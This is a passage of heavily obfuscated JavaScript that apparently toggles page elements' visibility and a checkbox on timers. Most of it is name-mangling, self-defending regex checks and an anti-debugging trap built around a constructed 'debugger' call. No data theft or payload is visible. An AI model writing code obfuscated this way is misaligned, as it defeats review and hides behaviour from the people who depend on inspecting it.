_0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return 